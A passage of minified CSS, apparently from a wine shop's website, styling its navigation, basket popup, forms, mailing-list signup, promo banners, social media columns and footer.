#b0395c;position:absolute;top:6px;right:22px;border-radius:50%;font-size:0.5rem;height:22px;width:22px;text-align:center}@media screen and (max-width: 1450px){.nav .nav_basket .basket_container a span{height:20px;width:20px;line-height:18px}}@media screen and (max-width: 860px){.nav .nav_basket .basket_container a span{right:50%;-webkit-transform:translateX(100%);transform:translateX(100%)}}.nav .nav_basket > a{width:auto;display:inline-block;text-align:right;float:right;font-size:0.8rem;margin-right:90px}@media screen and (max-width: 860px){.nav .nav_basket > a{width:50%;height:auto;text-indent:-9999px;background:url(../../images/icons/account.svg);background-size:20px;background-position:center;background-repeat:no-repeat;margin-right:0;float:left;text-align:left;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4}.nav .nav_basket > a.active{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}}.nav .nav_basket > a:hover{text-decoration:underline}.nav .burger_nav{width:12%;height:48px;display:inline-block;float:right;position:relative;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}.nav .burger_nav span,.nav .burger_nav:after,.nav .burger_nav:before{content:"";width:26px;height:2px;background:#b0395c;display:inline-block;text-indent:-9999px;position:absolute;top:48%;left:50%;border-radius:1px;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}.nav .burger_nav span{transition:width 400ms ease 0ms}.nav .burger_nav:before{-webkit-transform:translate(-50%, -400%);transform:translate(-50%, -400%)}.nav .burger_nav:after{-webkit-transform:translate(-50%, 400%);transform:translate(-50%, 400%)}@media screen and (min-width: 860px){.nav .burger_nav{display:none}}.nav .burger_nav.active{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}.nav .burger_nav.active span{width:0;transition:width 400ms ease 0ms}.nav .burger_nav.active:before{-webkit-transform:translate(-50%, 0) rotate(135deg);transform:translate(-50%, 0) rotate(135deg);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}.nav .burger_nav.active:after{-webkit-transform:translate(-50%, 0) rotate(-135deg);transform:translate(-50%, 0) rotate(-135deg);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}@media screen and (max-width: 860px){.nav.sticky form.search:before{background-image:url(../../images/icons/home_alt.svg);background-size:26px;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}}.nav.sticky .nav_basket{opacity:1;visibility:visible;transition:opacity 300ms ease 300ms, visibility 0ms ease 0ms}.nav.sticky .wine_list{opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}.nav.sticky #nav li.first a:after{background-image:url(../../images/icons/home_alt.svg);background-size:36px;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1)}@media screen and (max-width: 1450px){.nav.sticky #nav li.first a:after{background-size:30px}}.basket_confirmation{width:20%;height:auto;position:absolute;right:0;top:calc(56px + 20px);background:#FFF;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13);text-align:center;padding:20px;z-index:9999}@media screen and (max-width: 1450px){.basket_confirmation{top:calc(48px + 20px)}}@media screen and (max-width: 1050px){.basket_confirmation{width:30%}}@media screen and (max-width: 860px){.basket_confirmation{width:70%}}.basket_confirmation .product_image{width:60%;display:inline-block;margin-bottom:20px}.basket_confirmation .product_info *{font-size:0.9rem}.basket_confirmation .product_info .total{padding-top:16px;display:inline-block;padding-bottom:24px}.basket_confirmation a{display:inline-block;float:left;width:100%;background:#ececec;height:40px;line-height:40px;padding:0 10px;font-size:0.7rem;font-weight:bold;text-transform:uppercase;cursor:pointer;transition:background 300ms ease, color 300ms ease}.basket_confirmation a:hover{background:#7e1c39;color:#FFF}.basket_confirmation a + a{margin-top:10px;background:#b0395c;color:#FFF}.basket_confirmation a + a:hover{background:#69122c}p.stock_error{display:none !important}.nav_basket .basket_confirmation,.header_basket .basket_confirmation{width:400px}.nav_basket .basket_confirmation span,.header_basket .basket_confirmation span{font-size:0.9rem;line-height:1.4;display:inline-block;margin-bottom:12px}.header_basket .basket_confirmation{top:50px}body#home .page,body.category .page{padding-top:56px}@media screen and (max-width: 1450px){body#home .page,body.category .page{padding-top:48px}}@media screen and (max-width: 860px){body#home .page,body.category .page{padding-top:0}}@media screen and (min-width: 860px){body#home .nav:not(.sticky) #nav li.subnav.buy-wine > a,body.category .nav:not(.sticky) #nav li.subnav.buy-wine > a{background-color:#b0395c;color:#FFF}body#home .nav:not(.sticky) #nav li.subnav.buy-wine > ul,body.category .nav:not(.sticky) #nav li.subnav.buy-wine > ul{opacity:1;visibility:visible;z-index:10;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}}#cookies{display:block !important}form legend{font-size:2rem;font-family:"Courgette", cursive;color:#b0395c;padding-bottom:26px}form span.warning{display:block;color:#BD4F33;font-size:0.8rem;padding-bottom:10px}form li,form dl{display:inline-block;width:100%;margin-bottom:16px}form li.warning input,form li.warning textarea,form li.warning select,form dl.warning input,form dl.warning textarea,form dl.warning select{border:1px solid #BD4F33 !important}form li.required:not(.inputgroup):not(.warning):not(.error) label:after,form dl.required:not(.inputgroup):not(.warning):not(.error) label:after{content:"*";color:#BD4F33}form li.inputgroup > label,form dl.inputgroup > label{padding-bottom:8px}form li.inputgroup dd:last-child label,form dl.inputgroup dd:last-child label{margin-bottom:0}form label{font-size:1rem;margin-bottom:8px;display:inline-block;width:100%;line-height:1.4}form label em{display:none}form label span.warning{display:block;color:#BD4F33;font-size:0.8rem;padding-bottom:0}form label a{font-weight:700;color:#b0395c}form label a:hover{text-decoration:underline}form label.radio-style,form label.checkbox-style{padding-left:40px;margin-bottom:16px;position:relative}form label.radio-style:before,form label.checkbox-style:before{content:"";width:20px;height:20px;position:absolute;top:4px;left:0;border:1px solid #dcdde0;border-radius:50%}@media screen and (max-width: 860px){form label.radio-style:before,form label.checkbox-style:before{top:0}}form label.radio-style:after,form label.checkbox-style:after{content:"";width:14px;height:14px;position:absolute;top:7px;left:3px;background:#b0395c;border-radius:50%;opacity:0;transition:opacity 400ms ease}@media screen and (max-width: 860px){form label.radio-style:after,form label.checkbox-style:after{top:3px}}form label.radio-style.checked:after,form label.checkbox-style.checked:after{opacity:1}form label.checkbox-style:before{border-radius:0}@media screen and (max-width: 860px){form label.checkbox-style:before{top:0}}form label.checkbox-style:after{content:"✔";background:transparent;color:#b0395c;line-height:20px;top:4px;left:0;width:20px;text-align:center;font-size:0.8rem}@media screen and (max-width: 860px){form label.checkbox-style:after{top:0;font-size:0.7rem}}form input,form select,form textarea{width:100%;display:inline-block;height:50px;border:1px solid #dcdde0;font-size:0.9rem;padding:0 20px;transition:border 300ms ease;border-radius:0;background:#FFF}@media screen and (max-width: 1450px){form input,form select,form textarea{height:44px}}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(../../images/icons/dropdown.svg);background-position:right 10px center;background-size:12px;background-repeat:no-repeat;border-radius:0}form textarea{padding:20px;height:152px;line-height:1.3;resize:vertical}@media screen and (max-width: 1450px){form textarea{height:133px}}form input:not([type="checkbox"]):not([type="radio"]),form select,form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}form button{display:inline-block;padding:0 42px;height:50px;color:#b0395c;font-size:0.8rem;text-transform:uppercase;font-weight:700;background:transparent;float:right;margin-top:20px;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){form button{height:44px}}form button:hover{background:#b0395c;color:#FFF}form button[disabled]{opacity:0.4}form ol.right,form ol.left{width:47.5%;display:inline-block;float:left}@media screen and (max-width: 860px){form ol.right,form ol.left{width:100%;margin-right:0}}form ol.right.left,form ol.left.left{margin-right:5%}form ol.right li,form ol.left li{width:100% !important;margin-right:0 !important}p.error,p.success{background:#BD4F33;color:#FFF !important;font-weight:bold;letter-spacing:1px;width:100% !important;font-size:0.9rem !important;line-height:1.4 !important;text-transform:uppercase;padding:16px 80px !important;position:fixed;top:0;left:0;right:0;z-index:9999;text-align:center;cursor:pointer}p.error a,p.success a{text-decoration:underline}p.error:after,p.success:after{width:26px;height:3px;background:#FFF;content:"";position:absolute;top:0;right:30px;bottom:0;margin:auto;-webkit-transform:rotate(45deg);transform:rotate(45deg)}p.error:before,p.success:before{width:26px;height:3px;background:#FFF;content:"";position:absolute;top:0;right:30px;bottom:0;margin:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}p.error.hide,p.success.hide{-webkit-transform:translateY(-50px);transform:translateY(-50px);visibility:hidden;transition:visibility 0ms 400ms, -webkit-transform 400ms ease;transition:transform 400ms ease, visibility 0ms 400ms;transition:transform 400ms ease, visibility 0ms 400ms, -webkit-transform 400ms ease}.grecaptcha-badge{display:none}p.success{background:#45a32f}.form_container{width:100%;height:auto;overflow:hidden;padding:100px 0}@media screen and (max-width: 1050px){.form_container{padding:60px 0}}@media screen and (max-width: 860px){.form_container{padding:40px 0}}.form_container.lazy-bg-loaded{background:url(../../images/form_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:center}.form_wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;width:60vw;max-width:1186px;background:#b0395c;padding:2.5%}@media screen and (max-width: 1050px){.form_wrapper{width:95vw}}.form_wrapper:after{clear:both}@media screen and (max-width: 1450px){.form_wrapper{width:70vw}}@media screen and (max-width: 1050px){.form_wrapper{width:95vw}}@media screen and (max-width: 860px){.form_wrapper{padding:8% 5%}}.form_wrapper form{position:relative}.form_wrapper fieldset{position:relative}.form_wrapper legend,.form_wrapper label{color:#FFF}.form_wrapper legend:after,.form_wrapper label:after{color:#FFF !important}.form_wrapper legend{text-align:center;font-size:2rem;padding-bottom:34px}.form_wrapper legend + p{color:#FFF;margin-top:-20px;text-align:center;padding-bottom:26px;line-height:1.4;width:60%;margin-left:20%}@media screen and (max-width: 860px){.form_wrapper legend + p{width:100%;margin-left:0}}.form_wrapper label span.warning{background:#BD4F33;color:#FFF;font-weight:700;padding:6px 14px;margin-bottom:-8px;margin-top:4px}.form_wrapper li:not(.inputgroup){width:47.5%;float:left;clear:left;margin-right:5%}@media screen and (max-width: 860px){.form_wrapper li:not(.inputgroup){width:100% !important;margin-right:0}}.form_wrapper li:not(.inputgroup).half{clear:none}.form_wrapper li:not(.inputgroup).third{width:31.66%;margin-right:2.5%;clear:none}.form_wrapper li:not(.inputgroup).no_margin{margin-right:0}.form_wrapper li:not(.inputgroup).message{margin-right:0;position:absolute;top:0;right:0}@media screen and (max-width: 860px){.form_wrapper li:not(.inputgroup).message{position:static}}.form_wrapper li:not(.inputgroup).message textarea{height:254px;resize:none}.form_wrapper button{border:2px solid #FFF;color:#FFF;width:47.5%;position:absolute;bottom:16px;right:0;transition:background 300ms ease, color 300ms ease, border 300ms ease}@media screen and (max-width: 860px){.form_wrapper button{position:static;width:100%;margin-top:0}}.form_wrapper button:hover{background:#7e1c39;border:2px solid #7e1c39}.form_wrapper form#wine_list button{position:static}.form_wrapper form#contact_us li.inputgroup{display:none}.form_wrapper form#contact_us .message{float:left}.form_wrapper form#contact_us .message textarea{height:154px}.form_wrapper.mailing_list{margin-bottom:60px;margin-top:-30px}.form_wrapper.mailing_list legend{display:none}.form_wrapper.mailing_list h2.subscription_options{display:none}.form_wrapper.mailing_list li.email{width:100%;margin-right:0}.form_wrapper.mailing_list form > span.warning{background:#BD4F33;color:#FFF;font-weight:700;padding:6px 14px;margin-top:4px;margin-bottom:10px;font-size:0.8rem;display:block;line-height:1.4}.form_wrapper form.advanced_search button{position:static}label[for="sale_return_700"]{position:relative}label[for="sale_return_700"] span.helptip{display:inline-block;border:1px solid #FFF;border-radius:50%;width:1.5em;text-align:center;margin-left:10px;font-weight:700;float:right;position:relative;top:2px;font-size:0.8rem}label[for="sale_return_700"] span.help{position:absolute;top:100%;margin-top:10px;left:0;background:#FFF;color:#565656;padding:12px;font-size:0.9rem;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13);opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}label[for="sale_return_700"] span.helptip:hover + span.help{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}.footer_mailing_list{width:100%;height:auto;overflow:hidden;background:#b0395c;display:inline-block}.footer_mailing_list form{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;max-width:1100px;padding:60px 0 60px 0;position:relative}@media screen and (max-width: 1050px){.footer_mailing_list form{width:95vw}}.footer_mailing_list form:after{clear:both}@media screen and (max-width: 1450px){.footer_mailing_list form{padding:40px 0}}@media screen and (max-width: 860px){.footer_mailing_list form{padding:36px 5% 40px}}.footer_mailing_list form legend,.footer_mailing_list form p.success{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;font-family:"Courgette", cursive;color:#FFF;width:45%;font-size:2.2rem;text-align:center;line-height:1.3}@media screen and (max-width: 1050px){.footer_mailing_list form legend,.footer_mailing_list form p.success{font-size:2rem;width:40%;margin-left:2.5%}}@media screen and (max-width: 860px){.footer_mailing_list form legend,.footer_mailing_list form p.success{width:80%;font-size:1.6rem;position:static;margin-bottom:20px;-webkit-transform:none;transform:none}}.footer_mailing_list form legend{padding-bottom:0}.footer_mailing_list form p.success{position:static;-webkit-transform:translateY(0);transform:translateY(0);width:100%;display:block !important;visibility:visible !important;background:none;text-transform:none;font-weight:400;font-size:1.8rem !important;cursor:default}.footer_mailing_list form p.success:after,.footer_mailing_list form p.success:before{display:none}.footer_mailing_list form h2.subscription_options,.footer_mailing_list form li.subscription_option_group,.footer_mailing_list form li:not(.warning) label,.footer_mailing_list form p.error{display:none}.footer_mailing_list form li{width:50%;float:right;clear:both;margin:0}@media screen and (max-width: 1050px){.footer_mailing_list form li{margin-right:2.5%}}@media screen and (max-width: 860px){.footer_mailing_list form li{width:100%;margin-right:0}}.footer_mailing_list form li label{position:relative;width:100%;height:auto;display:inline-block;font-size:0.8rem;padding:8px;margin-bottom:0}.footer_mailing_list form li label .warning{text-indent:0;color:#FFF;font-weight:700;background:#BD4F33;position:absolute;top:0;left:0;right:0;padding:8px 10px}.footer_mailing_list form li input{padding:0 180px 0 20px;height:50px}@media screen and (max-width: 1450px){.footer_mailing_list form li input{height:44px}}@media screen and (max-width: 860px){.footer_mailing_list form li input{padding-right:160px}}.footer_mailing_list form button{width:160px;display:inline-block;position:absolute;bottom:60px;right:0;height:50px;background:#7e1c39;color:#FFF;opacity:1;margin-top:0;padding:0;border:none;transition:opacity 400ms ease}@media screen and (max-width: 1450px){.footer_mailing_list form button{bottom:50px;height:44px}}@media screen and (max-width: 1450px){.footer_mailing_list form button{bottom:40px}}@media screen and (max-width: 860px){.footer_mailing_list form button{right:5%;width:140px}}.footer_mailing_list form button:hover{opacity:0.9}.promo_banners{width:100%;background:#7e1c39;height:auto;overflow:hidden;display:inline-block;margin-top:-1px;position:relative;margin-bottom:-4px}.promo_banners .wrapper{width:100%}.promo_banners::after{content:"";clear:both;display:table}.promo_banners:before{content:"";width:100%;height:80px;position:absolute;left:0;bottom:0;background:#b0395c;z-index:1}@media screen and (max-width: 1450px){.promo_banners:before{height:70px}}@media screen and (max-width: 1050px){.promo_banners:before{height:62px}}@media screen and (max-width: 860px){.promo_banners:before{display:none}}.promo_banners .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);color:transparent}.promo_banners .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}@media screen and (min-width: 1050px){.promo_banners .wrapper:hover .promo{opacity:0.6}}.promo_banners .promo{width:33.33%;display:inline-block;float:left;border-left:1px solid #FFF;border-right:1px solid #FFF;position:relative;z-index:2;transition:opacity 600ms ease}@media screen and (max-width: 860px){.promo_banners .promo{border-left:1px solid #FFF !important;border-right:1px solid #FFF !important;float:none !important;clear:none !important}}.promo_banners .promo:hover{opacity:1 !important}.promo_banners .promo:nth-of-type(3n),.promo_banners .promo:last-of-type{border-right:2px solid #FFF}.promo_banners .promo:nth-of-type(3n - 2),.promo_banners .promo:first-of-type{border-left:2px solid #FFF}.promo_banners .promo:nth-of-type(3n + 1){clear:left}.promo_banners .promo .image_wrapper{width:100%;height:auto;position:relative}.promo_banners .promo .image_wrapper img{width:100%;height:auto}.promo_banners .promo .image_wrapper .text_overlay{position:absolute;top:50%;left:5%;width:50%;-webkit-transform:translateY(-50%) rotate(-20deg);transform:translateY(-50%) rotate(-20deg);text-align:center}.promo_banners .promo .image_wrapper .text_overlay *{font-family:"Courgette", cursive;color:#FFF;font-size:2rem;line-height:1.1}@media screen and (max-width: 1450px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.6rem}}@media screen and (max-width: 1050px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.5rem}}@media screen and (max-width: 860px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.6rem}}.promo_banners .promo .promo_content{display:inline-block;width:100%;height:80px;background:#b0395c;text-align:center;padding:12px 0}@media screen and (max-width: 1450px){.promo_banners .promo .promo_content{height:70px}}@media screen and (max-width: 1050px){.promo_banners .promo .promo_content{height:62px}}.promo_banners .promo .promo_content *{color:#FFF;font-size:1.1rem;line-height:1.3}@media screen and (max-width: 1450px){.promo_banners .promo .promo_content *{font-size:1rem}}@media screen and (max-width: 1050px){.promo_banners .promo .promo_content *{font-size:0.9rem}}@media screen and (max-width: 860px){.promo_banners .promo .promo_content *{font-size:1rem}}@media screen and (max-width: 860px){.promo_banners .wrapper:not(.slick-initialized) .promo{width:100%}.promo_banners .wrapper:not(.slick-initialized) .promo:not(:first-of-type){display:none}}.social{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;padding:60px 0;height:auto;float:none;margin:auto}@media screen and (max-width: 1050px){.social{width:95vw}}.social:after{clear:both}.social:after{content:"";display:table;clear:both}@media screen and (max-width: 1450px){.social{padding:50px 0}}@media screen and (max-width: 1050px){.social{padding:40px 0}}.social .column{width:32%;height:auto;display:inline-block;float:left;background:#FFF;padding:30px 30px 80px 30px;margin:0 1%;position:relative;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13)}@media screen and (max-width: 1450px){.social .column{padding:20px 20px 70px 20px}}@media screen and (max-width: 860px){.social .column{padding:5% 5% 60px 5%;margin:0 0 30px 0;width:100%;min-height:0 !important}}.social .column:first-of-type{margin-left:0}.social .column:last-of-type{margin-right:0}@media screen and (max-width: 860px){.social .column:last-of-type{margin-bottom:0}}@media screen and (max-width: 860px){.social .column.featured_post{padding-bottom:5%}}.social .column.featured_post h2{font-size:1.2rem;font-weight:700;padding-bottom:8px;transition:color 400ms ease}.social .column.featured_post h2:hover{color:#b0395c}.social .column.featured_post p.meta{font-size:0.9rem;padding-bottom:16px}@media screen and (max-width: 1050px){.social .column.featured_post p.meta{font-size:0.8rem}}.social .column.featured_post p.snippet{font-size:0.8rem;line-height:1.4;display:inline-block;padding-top:20px}@media screen and (max-width: 1450px){.social .column.featured_post p.snippet{font-size:0.9rem}}.social .column.featured_post .post_image{width:100%;height:auto}.social .column.featured_post .post_image img{width:100%;height:auto;opacity:1;transition:opacity 400ms ease}@media screen and (min-width: 860px){.social .column.featured_post .post_image img:hover{opacity:0.8}}.social .column.featured_post .blog_link{position:absolute;left:30px;bottom:30px;font-size:0.9rem;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.featured_post .blog_link{font-size:0.8rem}}@media screen and (max-width: 860px){.social .column.featured_post .blog_link{position:static;height:auto;font-size:0.8rem;font-weight:700;padding:8px 26px;margin-top:14px;display:inline-block;text-transform:uppercase;border:2px solid #b0395c;color:#b0395c;transition:background 300ms ease}}.social .column.featured_post .blog_link:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.featured_post .blog_link:hover{color:#b0395c}.social .column.featured_post .blog_link:hover:after{opacity:1;left:6px}}.social .column.featured_post a.button{margin:0 0 0 0;color:#b0395c;border:2px solid #b0395c;display:inline-block;width:auto;padding:12px 26px;font-size:0.8rem;text-transform:uppercase;background:#FFF;position:relative;margin-top:20px;transition:background 400ms ease, color 400ms ease}@media screen and (max-width: 860px){.social .column.featured_post a.button{padding:10px 18px;border:1px solid #b0395c}}@media screen and (min-width: 860px){.social .column.featured_post a.button:hover{background:#b0395c;color:#FFF}}.social .column.instagram .post_wrapper{position:relative;width:100%;height:auto;overflow:scroll}.social .column.instagram .post_wrapper > img{width:100%;height:auto}.social .column.instagram .post_wrapper:hover img{opacity:0.6}.social .column.instagram a.post{display:inline-block;height:auto;float:left;overflow:hidden;position:relative}@media screen and (min-width: 1050px){.social .column.instagram a.post{width:32%;margin:0 2% 2% 0;position:relative;padding-bottom:32%}.social .column.instagram a.post:nth-of-type(3n){margin-right:0}.social .column.instagram a.post:nth-of-type(3n + 1){clear:left}.social .column.instagram a.post:nth-last-of-type(1),.social .column.instagram a.post:nth-last-of-type(2),.social .column.instagram a.post:nth-last-of-type(3){margin-bottom:0}}@media screen and (max-width: 1050px){.social .column.instagram a.post{width:48.75%;margin:0 2.5% 2.5% 0;padding-bottom:48.75%}.social .column.instagram a.post:nth-of-type(2n){margin-right:0}.social .column.instagram a.post:nth-of-type(2n + 1){clear:left}.social .column.instagram a.post:nth-last-of-type(1),.social .column.instagram a.post:nth-last-of-type(2){margin-bottom:0}}.social .column.instagram a.post img{width:100%;height:auto;opacity:1;display:inline-block;float:left;transition:opacity 400ms ease;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (min-width: 860px){.social .column.instagram a.post img:hover{opacity:1}}.social .column.instagram button.instagram_load_more{position:absolute;left:30px;bottom:30px;font-size:0.9rem;display:inline-block;line-height:30px;transition:color 300ms ease;font-weight:300;background:transparent;color:#565656}@media screen and (max-width: 860px){.social .column.instagram button.instagram_load_more{left:5%;bottom:2.5%;font-size:0.9rem}}@media screen and (min-width: 860px){.social .column.instagram button.instagram_load_more:hover{color:#b0395c}.social .column.instagram button.instagram_load_more:hover:after{opacity:1;left:6px}}.social .column.instagram a.instagram{position:absolute;right:30px;bottom:30px;font-size:0.9rem;padding-left:38px;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.instagram a.instagram{padding-left:34px}}@media screen and (max-width: 860px){.social .column.instagram a.instagram{right:5%;bottom:2.5%;font-size:0.9rem}}.social .column.instagram a.instagram:before{content:"";position:relative;background:url(../../images/icons/instagram.svg);background-size:30px;background-position:left center;background-repeat:no-repeat;display:inline-block;width:30px;height:30px;position:absolute;left:0;top:0;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1050px){.social .column.instagram a.instagram:before{background-size:26px}}.social .column.instagram a.instagram:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.instagram a.instagram:hover{color:#b0395c}.social .column.instagram a.instagram:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.social .column.instagram a.instagram:hover:after{opacity:1;left:6px}}.social .column.twitter p.intro{color:#b0395c;font-size:1.4rem;padding-bottom:12px;border-bottom:1px solid #dcdde0;margin-bottom:18px;font-family:"Courgette", cursive}.social .column.twitter p.intro a{font-weight:700;font-size:1.1rem}.social .column.twitter p.intro a:hover{text-decoration:underline}.social .column.twitter .twitter_posts{width:100%;height:auto;overflow:scroll;max-height:400px;border-bottom:1px solid #dcdde0}.social .column.twitter .twitter_posts .tweet{width:100%;height:auto;font-size:0.9rem;line-height:1.3;display:inline-block;float:left;clear:both;padding-bottom:28px}@media screen and (max-width: 860px){.social .column.twitter .twitter_posts .tweet{font-size:0.9rem}}.social .column.twitter .twitter_posts .tweet a{font-weight:400;transition:color 300ms ease}.social .column.twitter .twitter_posts .tweet a.image{float:left;width:100%;display:inline-block;margin-top:16px}@media screen and (min-width: 860px){.social .column.twitter .twitter_posts .tweet a:hover{color:#b0395c;text-decoration:underline}}.social .column.twitter .twitter_posts .tweet a.image + a.image{clear:none}.social .column.twitter .twitter_posts .tweet img{display:inline-block;float:left;width:auto;max-width:100%;margin-right:10px}.social .column.twitter .twitter_posts .tweet a img{opacity:1;transition:opacity 400ms ease}@media screen and (min-width: 860px){.social .column.twitter .twitter_posts .tweet a img:hover{opacity:0.8}}.social .column.twitter .twitter_posts p.rt{display:inline-block;float:left;clear:both;font-size:0.8rem;background:url(../../images/icons/retweet.svg);background-size:18px;background-position:left top 2px;background-repeat:no-repeat;padding-left:24px;opacity:0.6;padding-bottom:6px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.social .column.twitter .twitter_posts p.date{font-size:0.8rem;color:#b0395c;font-weight:400;padding-bottom:4px;display:inline-block;float:left;clear:both}.social .column.twitter .twitter_posts p.date a:hover{text-decoration:underline}.social .column.twitter .twitter_posts p.date:first-child{padding-top:0}.social .column.twitter a.twitter_link{position:absolute;right:30px;bottom:30px;font-size:0.9rem;padding-left:40px;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.twitter a.twitter_link{padding-left:36px}}@media screen and (max-width: 860px){.social .column.twitter a.twitter_link{right:5%;bottom:2.5%}}.social .column.twitter a.twitter_link:before{content:"";position:relative;background:url(../../images/icons/twitter.svg);background-size:30px;background-position:left center;background-repeat:no-repeat;display:inline-block;width:30px;height:30px;position:absolute;left:0;top:0;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1050px){.social .column.twitter a.twitter_link:before{background-size:26px}}.social .column.twitter a.twitter_link:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.twitter a.twitter_link:hover{color:#b0395c}.social .column.twitter a.twitter_link:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.social .column.twitter a.twitter_link:hover:after{opacity:1;left:6px}}#footer{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;background:transparent;height:auto;overflow:hidden;padding:30px 0 60px}@media screen and (max-width: 1050px){#footer{width:95vw}}#footer:after{clear:both}@media screen and (max-width: 1050px){#footer{padding:20px 0 40px}}@media screen and (max-width: 860px){#footer{padding-top:0}}#footer .column{display:inline-block;width:25%;float:left}@media screen and (max-width: 860px){#footer .column{width:100%;margin-bottom:8px}#footer .column.contact{margin-top:0px}}#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{display:inline-block;float:left;clear:both;width:100%;padding:5px 0;font-size:0.9rem;line-height:1.3;font-weight:300}@media screen and (max-width: 1050px){#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{font-size:0.8rem}}@media screen and (max-width: 860px){#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{font-size:0.9rem}}#footer .column > p a,#footer .column > div a a,#footer .column > a a,#footer .column h2 a,#footer .column h3 a{color:#b0395c;font-weight:700}#footer .column > p a:hover,#footer .column > div a a:hover,#footer .column > a a:hover,#footer .column h2 a:hover,#footer .column h3 a:hover{text-decoration:underline}#footer .column > p.phone,#footer .column > p.email,#footer .column > p.address,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > div a.address,#footer .column > a.phone,#footer .column > a.email,#footer .column > a.address,#footer .column h2.phone,#footer .column h2.email,#footer .column h2.address,#footer .column h3.phone,#footer .column h3.email,#footer .column h3.address{padding:0 0 0 40px;position:relative;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 860px){#footer .column > p.phone,#footer .column > p.email,#footer .column > p.address,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > div a.address,#footer .column > a.phone,#footer .column > a.email,#footer .column > a.address,#footer .column h2.phone,#footer .column h2.email,#footer .column h2.address,#footer .column h3.phone,#footer .column h3.email,#footer .column h3.address{padding-left:12.5vw}}#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{content:"";display:inline-block;width:46px;height:46px;position:absolute;top:0;left:0;background-image:url(../../images/icons/phone_brand.svg);background-repeat:no-repeat;background-size:26px;background-position:left center;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8}@media screen and (max-width: 